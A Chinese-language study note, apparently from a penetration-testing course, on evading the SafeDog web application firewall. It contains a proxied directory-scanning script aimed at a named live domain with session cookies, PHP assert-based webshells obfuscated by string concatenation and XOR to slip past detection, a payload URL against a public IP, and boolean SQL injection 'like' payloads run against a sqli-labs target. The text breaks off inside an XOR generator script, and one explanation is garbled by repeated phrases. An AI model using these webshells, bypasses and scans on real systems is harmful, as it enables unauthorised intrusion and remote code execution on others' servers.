文章目录
-

代理扫描
-
代理脚本示例
-


import requests import time headers={ 'Connection': 'keep-alive', 'Cache-Control': 'max-age=0', 'Upgrade-Insecure-Requests': '1', 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36', 'Sec-Fetch-Dest': 'document', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9', 'Sec-Fetch-Site': 'none', 'Sec-Fetch-Mode': 'navigate', 'Sec-Fetch-User': '?1', 'Accept-Encoding': 'gzip, deflate, br', 'Accept-Language': 'zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7', 'Cookie': 'bdshare_firstime=1581597934650; PHPSESSID=ncsajdvh39qse0qlsgqokshuc4; yx_auth=dc4fq8FAEkyiAUZ54b5zl9GGStCxXoRb1TFaAaozygMiSc5uZYHjR3gCQm%2BtKNz3bcjbTi8BRgcd%2F7LvR0lHN1j319CI6x29Z2QDI38', } for paths in open('php_b.txt',encoding='utf-8'): url='http://www.testxiaodi.fun/' paths=paths.replace('\n','') urls=url+paths proxy = { 'http': 'tps686.kdlapi.com:15818', } try: code=requests.get(urls,headers=headers,proxies=proxy).status_code #req=requests.get(urls, headers=headers, proxies=proxy) #print(urls) #print(req.text) #time.sleep() print(urls+'|'+str(code)) if code==200 or code==403: print(urls+'|'+str(code)) except Exception as err: print('connecting error') time.sleep(3)
-
-
安全狗绕过
-

传参传入
-
前言
- 变量覆盖就是通过变量将常量覆盖成变量的一部分
-
复现
-
假如我们可以上传以下的木马
-
<?php $a=$_GET['a']; $aa=$a.'ert'; $aa(base64_decode($_POST['x'])); ?>
-
-
传入payload
-


https://43.139.186.80/1.php?a=ass POST:x=cGhwaW5mbygpOw== -

-
原理
- a 是变量,可以外界传入,而后面的 a是变量,可以外界传入,而后面的 a是变量,可以外界传入,而后面的aa是 a . ′ e r t ′ ; 传来的,所以我们控制变量 a.'ert';传来的,所以我们控制变量 a.′ert′;传来的,所以我们控制变量a可以控制$aa的值为assert
-
-
-
-
变量覆盖
-
请求方式绕过
-

分块传输绕过
-

参数污染/无效参数/相同参数
-
like,relike,regexp,replace函数绕过
-
like
-
前言
- sql语法的 模糊匹配需要在where字句
- % 代表零个或任意字符
- _ 代表1个字符
-
复现
-
靶场:sqliab
-

http://127.0.0.1/sqliab/Less-2/?id=1 like 2错误回显 -

http://127.0.0.1/sqliab/Less-2/?id=1 like 1回显正常 -
like 's%'判断第一个字符是否为s
http://127.0.0.1/sqliab/Less-2/?id=-1 union select 1,database() like 's%',3
-
测试前两个字符是否是
sehttp://127.0.0.1/sqliab/Less-2/?id=-1 union select 1,database() like 'se%',3
-
like ‘%sq%’ 判断是否包含se两个字符串
http://127.0.0.1/sqliab/Less-2/?id=-1 union select 1,database() like '%se%',3
-
like '_____'判断是否为5个字符http://127.0.0.1/sqliab/Less-2/?id=-1 union select 1,database() like '________',3
-
like 's____'判断第一个字符是否为shttp://127.0.0.1/sqliab/Less-2/?id=-1 union select 1,database() like 's_______',3
-
-
-
replace函数绕过
PHP加密绕过
-
-
异或绕过
-
前言
- php解析器可以解析特殊的异或操作,例如
$a=('!'^'@');可解析为a,然后这样构造后门即可绕过<?php $a=('!'^'@').'ssert';$a($_POST[x]);?>
- php解析器可以解析特殊的异或操作,例如
-
异或生成器
-
脚本1
-
<?php $myfile = fopen("or_rce.txt", "w"); $contents=""; for ($i=0; $i < 256; $i++) { for ($j=0; $j <256 ; $j++) { if($i<16){ $hex_i='0'.dechex($i); } else{ $hex_i=dechex($i); } if($j<16){ $hex_j='0'.dechex($j); } else{ $hex_j=dechex($j); } $preg = '/[0-9a-z]/i'; // 根据题目给的正则表达式修改即可 if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){ echo ""; } else{ $a='%'.$hex_i; $b='%'.$hex_j; 